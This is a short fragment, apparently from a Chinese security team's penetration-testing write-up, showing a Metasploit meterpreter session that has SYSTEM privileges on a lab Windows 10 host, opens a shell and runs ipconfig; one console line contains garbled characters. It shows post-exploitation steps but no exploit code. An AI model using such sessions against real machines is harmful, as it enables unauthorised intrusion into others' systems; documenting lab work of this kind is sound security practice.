 meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > shell
Process 4484 created.
Channel 1 created.
Microsoft Windows [�汾 10.0.18363.592]
(c) 2019 Microsoft Corporation
C:\Windows\system32>chcp 65001
chcp 65001
Active code page: 65001
C:\Windows\system32>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix . : localdomain
Link-local IPv6 Address . . . . . : fe80::a1bb:da83:ba01:58d4%5
IPv4 Address. . . . . . . . . . . : 192.168.245.131
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.245.2
灼剑安全团队